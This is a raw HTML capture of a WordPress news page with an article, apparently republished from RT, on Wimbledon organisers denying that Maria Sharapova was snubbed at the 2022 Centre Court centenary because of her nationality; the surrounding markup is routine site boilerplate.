

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://provestar.com/2022/07/06/wimbledon-denies-snubbing-sharapova/
body_size: 12114
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Wimbledon denies snubbing Sharapova &#8211; Prove star</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Feed" href="https://provestar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Comments Feed" href="https://provestar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Wimbledon denies snubbing Sharapova Comments Feed" href="https://provestar.com/2022/07/06/wimbledon-denies-snubbing-sharapova/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/provestar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- provestar.com is managing ads with Advanced Ads 1.48.1 --><script id="prove-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://provestar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='multi-sports-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='multi-sports-basic-style-css'  href='https://provestar.com/wp-content/themes/multi-sports/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/fontawesome-all.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/bootstrap.js?ver=6.0' id='bootstrap-js-js'></script>
<link rel="https://api.w.org/" href="https://provestar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://provestar.com/wp-json/wp/v2/posts/1187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://provestar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://provestar.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://provestar.com/2022/07/06/wimbledon-denies-snubbing-sharapova/" />
<link rel='shortlink' href='https://provestar.com/?p=1187' />
<link rel="alternate" type="application/json+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2022%2F07%2F06%2Fwimbledon-denies-snubbing-sharapova%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2022%2F07%2F06%2Fwimbledon-denies-snubbing-sharapova%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://provestar.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://provestar.com/wp-content/uploads/2021/10/pexels-photo-235922.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-32x32.png" sizes="32x32" />
<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-180x180.png" />
<meta name="msapplication-TileImage" content="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-main{
background-color: white;
}
.entry-author{
	display: none!important;
}




.site-title{display: none!important;}
.site-info a, .site-footer .widget-area ul li a {display: none!important;}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-1187 single-format-standard custom-background wp-custom-logo group-blog has-sidebar aa-prefix-prove-">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
	<div class="container-fluid">
		<div class="row m-0">
			<div class="col-lg-3 col-md-7">
				<div class="logo">
						            		<a href="https://provestar.com/" class="custom-logo-link" rel="home"><img width="1342" height="250" src="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png" class="custom-logo" alt="Prove star" srcset="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png 1342w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-300x56.png 300w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-1024x191.png 1024w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-768x143.png 768w" sizes="(max-width: 1342px) 100vw, 1342px" /></a>		            	              			                		                  		                      		<p class="site-title"><a href="https://provestar.com/" rel="home">Prove star</a></p>
	                  				                		                			    </div>
			    				    <div class="toggle-menu responsive-menu">
			            <button onclick="multi_sports_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
			        </div>
			    			</div>
			<div class="col-lg-9 col-md-5 p-0">
				<div class="menu-section">
					<div class="row m-0">
						<div class="col-lg-9 col-md-12">
															<div id="sidelong-menu" class="nav sidenav">
					                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
					                  	<div class="main-menu-navigation clearfix"><ul id="menu-menu" class="clearfix mobile_nav"><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23"><a href="https://provestar.com/category/uncategorized/">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://provestar.com/category/news/">News</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://provestar.com/category/sport/">Sport</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://provestar.com/category/word/">World</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://provestar.com/category/blog/">Blog</a></li>
</ul></div>					                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="multi_sports_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
					                </nav>
					            </div>
					        				        </div>
				        <div class="col-lg-3 col-md-12">
				        	<div class="social-icons">
				        						        						        						        						        						        	</div>
				        </div>
			        </div>
		        </div>
			</div>
		</div>
	</div>
</div>

<div class="container">
	<div class="content-area">
		<main id="skip-content" class="site-main" role="main">
							<div class="row">
					<div class="content_area col-lg-8 col-md-8">
						<section id="post_section">
							
<article id="post-1187" class="inner-service post-1187 post type-post status-publish format-standard hentry category-uncategorized category-news">
  <div class="single-post">
    <div class="article_content">
      <div class="article-text">
        <h3 class="single-post">Wimbledon denies snubbing Sharapova</h3>
        <div class="metabox1"> 
          <span class="entry-author"><i class="fas fa-user"></i>admin</span>
          <span class="entry-date"><i class="fas fa-calendar-alt"></i>2022-07-06</span>
          <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span>
        </div>
                <div class="entry-content"><p><p><strong>The Russian star was absent from a parade of champions at the All England Club</strong></p>
<p>Organizers at Wimbledon have dismissed suggestions that former champion Maria Sharapova was absent from the recent celebrations to mark the centenary of Centre Court because of her nationality.</p>
<p>Sharapova was not among the host of names to be presented at the iconic venue on Sunday as Wimbledon marked the 100th anniversary of one of the most famous courts in tennis.</p>
<p>The ‘Parade of Champions’ comprised 26 former Wimbledon winners, including 12 who were one-time champions at the All England Club.</p>
<p>But while the likes of Roger Federer, Novak Djokovic, and Venus Williams were all present, one star conspicuous by her absence was Sharapova.</p>
<blockquote class="twitter-tweet">
<p lang="und" dir="ltr"> <a href="https://twitter.com/hashtag/Wimbledon?src=hash&amp;ref_src=twsrc%5Etfw">#Wimbledon</a> | <a href="https://twitter.com/hashtag/CentreCourt100?src=hash&amp;ref_src=twsrc%5Etfw">#CentreCourt100</a> <a href="https://t.co/Ha08BzkrCD">pic.twitter.com/Ha08BzkrCD</a></p>
<p>— Wimbledon (@Wimbledon) <a href="https://twitter.com/Wimbledon/status/1543598045484355585?ref_src=twsrc%5Etfw">July 3, 2022</a></p></blockquote>
<p><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>The Russian produced one of the most stunning title wins in Wimbledon history when she claimed the women’s singles crown in 2004, defeating Serena Williams in the final when aged just 17.</p>
<p>Sharapova would go on to win four more Grand Slams in her career – two at the French Open and one each at the US and Australian Opens.</p>
<p>Fans and pundits were quick to notice her absence from the Wimbledon parade, which reportedly extended to Sharapova not being included in a video montage of iconic Centre Court moments.</p>
<p>There was immediate speculation that Sharapova may have been shunned because of the ban Wimbledon has imposed on Russian and Belarusian players because of the conflict in Ukraine.</p>
<figure>
        <img src="https://cdni.russiatoday.com/files/2022.07/original/62c5438d20302763092d84aa.jpg"></figure>
<figure>
        <img src="https://cdni.russiatoday.com/files/2022.07/original/62c543b6203027198522ccb0.jpg"></figure>
<p>However, according to <a href="https://www.dailymail.co.uk/sport/tennis/article-10981625/Wimbledon-chiefs-deny-Maria-Sharapova-snubbed-celebrations-nationality.html" target="_blank" rel="noopener noreferrer">The Daily Mail</a>, bosses at the All England Club have dismissed that notion.</p>
<p>The news outlet says organizers would not confirm if the retired Sharapova had been invited or not, but that they had only asked one-time winners who they <em>“knew would already be at the tournament or did not have far to travel.”</em></p>
<p>They also explained Sharapova’s omission from video clips by saying that montages <em>“were not long enough to include every past champion,”</em>&nbsp;The Mail said.</p>
<p>Whether Sharapova, 35, would have attended the ceremony or not is another matter considering that she announced back in April that she is pregnant with her first child.</p>
<blockquote><p>
        <span><strong>Read more</strong></span></p>
<figure>
            <img src="https://cdni.russiatoday.com/files/2022.04/thumbnail/625fc4da85f5406d9b51f570.jpg" alt="© Instagram @mariasharapova"><figcaption><a href="https://www.rt.com/sport/554202-maria-sharapova-pregnant-baby-news/">Sharapova announces baby joy</a></figcaption></figure>
</blockquote>
<p>All current Russian and Belarusian players are absent from this year’s Wimbledon after organizers claimed it would have handed a potential <em>“propaganda”</em> boost to the Russian leadership, had they been invited.</p>
<p>The All England Club also cited UK government guidance when barring the likes of men’s world number one Daniil Medvedev from the grass court showpiece.</p>
<p>That stance has made Wimbledon an outlier in tennis, where other Grand Slams as well as the WTA and ATP tours have allowed Russians and Belarusians to appear under neutral status.</p>
